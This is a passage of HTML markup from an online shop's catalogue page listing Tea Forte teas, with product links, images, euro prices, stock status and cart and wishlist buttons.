			<a class="product_img_link"	href="http://www.italianfood.care/en/the/792-tea-forte-african-solstice-loose-leaf-tea-canister.html" title="Tea Forte African Solstice Loose Leaf Tea Canister" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1506-home_default/tea-forte-african-solstice-loose-leaf-tea-canister.jpg" alt="Tea Forte African Solstice Loose Leaf Tea Canister" title="Tea Forte African Solstice Loose Leaf Tea Canister" itemprop="image" />
				<span class="product-additional" data-idproduct="792"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_792" href="#" rel="792" onclick="WishlistCart('wishlist_block_list', 'add', '792', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/792-tea-forte-african-solstice-loose-leaf-tea-canister.html" data-id-product="792" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/792-tea-forte-african-solstice-loose-leaf-tea-canister.html" rel="http://www.italianfood.care/en/the/792-tea-forte-african-solstice-loose-leaf-tea-canister.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/792-tea-forte-african-solstice-loose-leaf-tea-canister.html" title="Tea Forte African Solstice Loose Leaf Tea Canister" itemprop="url" >
					Tea Forte African Solstice Loose Leaf Tea...
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="out-of-stock">
								<link itemprop="availability" href="http://schema.org/OutOfStock" />Sold Out
							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€14.50						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																		<div class="ajax_add_to_cart_button btn disabled btn-outline" title="Sold Out" >
								<i class="fa fa-shopping-cart"></i>
								<span>Sold Out</span>
							</div>
															</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/792-tea-forte-african-solstice-loose-leaf-tea-canister.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 first-in-line				 last-item-of-tablet-line
				 last-item-of-mobile-line
				">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/791-tea-forte-hanami-te-verde.html" title="Tea Forte Hanami tè verde" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1503-home_default/tea-forte-hanami-te-verde.jpg" alt="Tea Forte Hanami tè verde" title="Tea Forte Hanami tè verde" itemprop="image" />
				<span class="product-additional" data-idproduct="791"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_791" href="#" rel="791" onclick="WishlistCart('wishlist_block_list', 'add', '791', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/791-tea-forte-hanami-te-verde.html" data-id-product="791" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/791-tea-forte-hanami-te-verde.html" rel="http://www.italianfood.care/en/the/791-tea-forte-hanami-te-verde.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/791-tea-forte-hanami-te-verde.html" title="Tea Forte Hanami tè verde" itemprop="url" >
					Tea Forte Hanami tè verde
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="available-now">
								<link itemprop="availability" href="http://schema.org/InStock" />In stock							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€18.00						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																										<a class="button ajax_add_to_cart_button btn btn-outline" href="http://www.italianfood.care/en/cart?add=1&amp;id_product=791&amp;token=48e357034a7cc8ecb78e0e74d3eeec31" rel="nofollow" title="Add" data-id-product="791">
									<i class="fa fa-shopping-cart"></i>
									<span>Add</span>
								</a>
																						</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/791-tea-forte-hanami-te-verde.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4				 first-item-of-tablet-line		 first-item-of-mobile-line		">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/790-tea-forte-raspberry-coconut-dolce-vita-loose-tea-canister.html" title="Tea Forte Raspberry Coconut Dolce Vita Loose Tea Canister" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1502-home_default/tea-forte-raspberry-coconut-dolce-vita-loose-tea-canister.jpg" alt="Tea Forte Raspberry Coconut Dolce Vita Loose Tea Canister" title="Tea Forte Raspberry Coconut Dolce Vita Loose Tea Canister" itemprop="image" />
				<span class="product-additional" data-idproduct="790"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_790" href="#" rel="790" onclick="WishlistCart('wishlist_block_list', 'add', '790', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/790-tea-forte-raspberry-coconut-dolce-vita-loose-tea-canister.html" data-id-product="790" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/790-tea-forte-raspberry-coconut-dolce-vita-loose-tea-canister.html" rel="http://www.italianfood.care/en/the/790-tea-forte-raspberry-coconut-dolce-vita-loose-tea-canister.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/790-tea-forte-raspberry-coconut-dolce-vita-loose-tea-canister.html" title="Tea Forte Raspberry Coconut Dolce Vita Loose Tea Canister" itemprop="url" >
					Tea Forte Raspberry Coconut Dolce Vita...
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="out-of-stock">
								<link itemprop="availability" href="http://schema.org/OutOfStock" />Sold Out
							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€14.50						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																		<div class="ajax_add_to_cart_button btn disabled btn-outline" title="Sold Out" >
								<i class="fa fa-shopping-cart"></i>
								<span>Sold Out</span>
							</div>
															</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/790-tea-forte-raspberry-coconut-dolce-vita-loose-tea-canister.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 last-in-line
						 last-item-of-tablet-line
				 last-item-of-mobile-line
				">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/655-tea-forte-tea-over-ice-5-pezzi.html" title="Tea Forte – Tea over ice 5 pezzi" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1306-home_default/tea-forte-tea-over-ice-5-pezzi.jpg" alt="Tea Forte – Tea over ice 5 pezzi" title="Tea Forte – Tea over ice 5 pezzi" itemprop="image" />
				<span class="product-additional" data-idproduct="655"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_655" href="#" rel="655" onclick="WishlistCart('wishlist_block_list', 'add', '655', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/655-tea-forte-tea-over-ice-5-pezzi.html" data-id-product="655" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/655-tea-forte-tea-over-ice-5-pezzi.html" rel="http://www.italianfood.care/en/the/655-tea-forte-tea-over-ice-5-pezzi.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/655-tea-forte-tea-over-ice-5-pezzi.html" title="Tea Forte – Tea over ice 5 pezzi" itemprop="url" >
					Tea Forte – Tea over ice 5 pezzi
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="out-of-stock">
								<link itemprop="availability" href="http://schema.org/OutOfStock" />Sold Out
							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€10.00						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																		<div class="ajax_add_to_cart_button btn disabled btn-outline" title="Sold Out" >
								<i class="fa fa-shopping-cart"></i>
								<span>Sold Out</span>
							</div>
															</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/655-tea-forte-tea-over-ice-5-pezzi.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 first-in-line				 first-item-of-tablet-line		 first-item-of-mobile-line		">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/654-tea-forte-tea-over-ice.html" title="Tea Forte - Tea Over Ice" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1304-home_default/tea-forte-tea-over-ice.jpg" alt="Tea Forte - Tea Over Ice" title="Tea Forte - Tea Over Ice" itemprop="image" />
				<span class="product-additional" data-idproduct="654"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_654" href="#" rel="654" onclick="WishlistCart('wishlist_block_list', 'add', '654', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/654-tea-forte-tea-over-ice.html" data-id-product="654" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/654-tea-forte-tea-over-ice.html" rel="http://www.italianfood.care/en/the/654-tea-forte-tea-over-ice.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/654-tea-forte-tea-over-ice.html" title="Tea Forte - Tea Over Ice" itemprop="url" >
					Tea Forte - Tea Over Ice
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="out-of-stock">
								<link itemprop="availability" href="http://schema.org/OutOfStock" />Sold Out
							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€38.00						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																		<div class="ajax_add_to_cart_button btn disabled btn-outline" title="Sold Out" >
								<i class="fa fa-shopping-cart"></i>
								<span>Sold Out</span>
							</div>
															</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/654-tea-forte-tea-over-ice.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4				 last-item-of-tablet-line
				 last-item-of-mobile-line
				">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/653-assortimento-di-te-nero-tea-forte.html" title="Assortimento di tè nero - Tea Forte" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1303-home_default/assortimento-di-te-nero-tea-forte.jpg" alt="Assortimento di tè nero - Tea Forte" title="Assortimento di tè nero - Tea Forte" itemprop="image" />
				<span class="product-additional" data-idproduct="653"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_653" href="#" rel="653" onclick="WishlistCart('wishlist_block_list', 'add', '653', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/653-assortimento-di-te-nero-tea-forte.html" data-id-product="653" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/653-assortimento-di-te-nero-tea-forte.html" rel="http://www.italianfood.care/en/the/653-assortimento-di-te-nero-tea-forte.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/653-assortimento-di-te-nero-tea-forte.html" title="Assortimento di tè nero - Tea Forte" itemprop="url" >
					Assortimento di tè nero - Tea Forte
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="available-now">
								<link itemprop="availability" href="http://schema.org/InStock" />In stock							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€15.00						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																										<a class="button ajax_add_to_cart_button btn btn-outline" href="http://www.italianfood.care/en/cart?add=1&amp;id_product=653&amp;token=48e357034a7cc8ecb78e0e74d3eeec31" rel="nofollow" title="Add" data-id-product="653">
									<i class="fa fa-shopping-cart"></i>
									<span>Add</span>
								</a>
																						</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/653-assortimento-di-te-nero-tea-forte.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 last-in-line
						 first-item-of-tablet-line		 first-item-of-mobile-line		">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/568-tea-forte-herbal-tea-assortment.html" title="Tea Forte Herbal Tea Assortment" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1142-home_default/tea-forte-herbal-tea-assortment.jpg" alt="Tea Forte Herbal Tea Assortment" title="Tea Forte Herbal Tea Assortment" itemprop="image" />
				<span class="product-additional" data-idproduct="568"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_568" href="#" rel="568" onclick="WishlistCart('wishlist_block_list', 'add', '568', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/568-tea-forte-herbal-tea-assortment.html" data-id-product="568" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/568-tea-forte-herbal-tea-assortment.html" rel="http://www.italianfood.care/en/the/568-tea-forte-herbal-tea-assortment.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/568-tea-forte-herbal-tea-assortment.html" title="Tea Forte Herbal Tea Assortment" itemprop="url" >
					Tea Forte Herbal Tea Assortment
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="out-of-stock">
								<link itemprop="availability" href="http://schema.org/OutOfStock" />Sold Out
							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€15.00						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																		<div class="ajax_add_to_cart_button btn disabled btn-outline" title="Sold Out" >
								<i class="fa fa-shopping-cart"></i>
								<span>Sold Out</span>
							</div>
															</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/568-tea-forte-herbal-tea-assortment.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 first-in-line		 last-line		 last-item-of-tablet-line
				 last-item-of-mobile-line
				">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/567-tea-forte-orange-jasmine.html" title="Tea Forte Orange Jasmine" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1141-home_default/tea-forte-orange-jasmine.jpg" alt="Tea Forte Orange Jasmine" title="Tea Forte Orange Jasmine" itemprop="image" />
				<span class="product-additional" data-idproduct="567"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_567" href="#" rel="567" onclick="WishlistCart('wishlist_block_list', 'add', '567', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/567-tea-forte-orange-jasmine.html" data-id-product="567" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/567-tea-forte-orange-jasmine.html" rel="http://www.italianfood.care/en/the/567-tea-forte-orange-jasmine.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/567-tea-forte-orange-jasmine.html" title="Tea Forte Orange Jasmine" itemprop="url" >
					Tea Forte Orange Jasmine
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="out-of-stock">
								<link itemprop="availability" href="http://schema.org/OutOfStock" />Sold Out
							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€12.00						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																		<div class="ajax_add_to_cart_button btn disabled btn-outline" title="Sold Out" >
								<i class="fa fa-shopping-cart"></i>
								<span>Sold Out</span>
							</div>
															</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/567-tea-forte-orange-jasmine.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4		 last-line		 first-item-of-tablet-line		 first-item-of-mobile-line		 last-mobile-line">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/566-tea-forte-english-breakfast.html" title="Tea Forte English Breakfast" itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1140-home_default/tea-forte-english-breakfast.jpg" alt="Tea Forte English Breakfast" title="Tea Forte English Breakfast" itemprop="image" />
				<span class="product-additional" data-idproduct="566"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_566" href="#" rel="566" onclick="WishlistCart('wishlist_block_list', 'add', '566', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/566-tea-forte-english-breakfast.html" data-id-product="566" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/566-tea-forte-english-breakfast.html" rel="http://www.italianfood.care/en/the/566-tea-forte-english-breakfast.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/566-tea-forte-english-breakfast.html" title="Tea Forte English Breakfast" itemprop="url" >
					Tea Forte English Breakfast
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="out-of-stock">
								<link itemprop="availability" href="http://schema.org/OutOfStock" />Sold Out
							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€12.00						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																		<div class="ajax_add_to_cart_button btn disabled btn-outline" title="Sold Out" >
								<i class="fa fa-shopping-cart"></i>
								<span>Sold Out</span>
							</div>
															</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/566-tea-forte-english-breakfast.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
				</div>
			</div>	
		</div>
	</div>
</div>
<!-- .product-container> -->


		</div>

			
		
		
							
		<div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 last-in-line
				 last-line		 last-item-of-tablet-line
				 last-item-of-mobile-line
				 last-mobile-line">
			    
<div class="product-container text-center product-block" itemscope itemtype="http://schema.org/Product">
	<div class="left-block">
		<div class="product-image-container image">
		   
			<a class="product_img_link"	href="http://www.italianfood.care/en/the/565-tea-forte-bombay-chai-.html" title="Tea Forte Bombay Chai " itemprop="url">
				<img class="replace-2x img-responsive" src="http://www.italianfood.care/1139-home_default/tea-forte-bombay-chai-.jpg" alt="Tea Forte Bombay Chai " title="Tea Forte Bombay Chai " itemprop="image" />
				<span class="product-additional" data-idproduct="565"></span>
			</a>
			
								</div>

		<div class="functional-buttons clearfix">
			<div class="action-button">
								<div class="wishlist">
					

<a class="btn-tooltip btn addToWishlist wishlistProd_565" href="#" rel="565" onclick="WishlistCart('wishlist_block_list', 'add', '565', false, 1); return false;" data-toggle="tooltip" title="Add to Wishlist">
		<i class="fa fa-heart"></i>
</a>
				</div>
								
									<div class="compare">
						<a class="add_to_compare compare btn btn-tooltip" href="http://www.italianfood.care/en/the/565-tea-forte-bombay-chai-.html" data-id-product="565" title="Add to comparison" >
							<i class="fa fa-refresh"></i>
						</a>						
					</div>	
												  <div class="button-quick-view">
					<a class="quick-view btn btn-tooltip" href="http://www.italianfood.care/en/the/565-tea-forte-bombay-chai-.html" rel="http://www.italianfood.care/en/the/565-tea-forte-bombay-chai-.html" title="Quick view" >
						<i class="fa fa-search-plus"></i>
					</a>
				 </div>
							</div>
		</div>
		
		
	</div>
	<div class="right-block">
		<div class="product-meta">
			<h5 itemprop="name" class="name">
								<a class="product-name" href="http://www.italianfood.care/en/the/565-tea-forte-bombay-chai-.html" title="Tea Forte Bombay Chai " itemprop="url" >
					Tea Forte Bombay Chai
				</a>
			</h5>
			
			<div class="product-desc" itemprop="description">
				
			</div>
		
			
			
							<div class="color-list-container"> </div>
						
			<div class="product-flags">
																				</div>
		
												<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability">
													<span class="out-of-stock">
								<link itemprop="availability" href="http://schema.org/OutOfStock" />Sold Out
							</span>
											</div>
							
							<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
											<span itemprop="price" class="price product-price">
							€12.00						</span>
						<meta itemprop="priceCurrency" content="EUR" />
												
						
									</div>
			
			<div class="functional-cart-detail">
				<div class="cart">
																		<div class="ajax_add_to_cart_button btn disabled btn-outline" title="Sold Out" >
								<i class="fa fa-shopping-cart"></i>
								<span>Sold Out</span>
							</div>
															</div>
				<div class="detail-link">
					<a itemprop="url" class="button lnk_view btn btn-outline" href="http://www.italianfood.care/en/the/565-tea-forte-bombay-chai-.html" title="Detail">
					   <i class="fa fa-sign-in"></i>
						<span>Detail</span>
					</a>
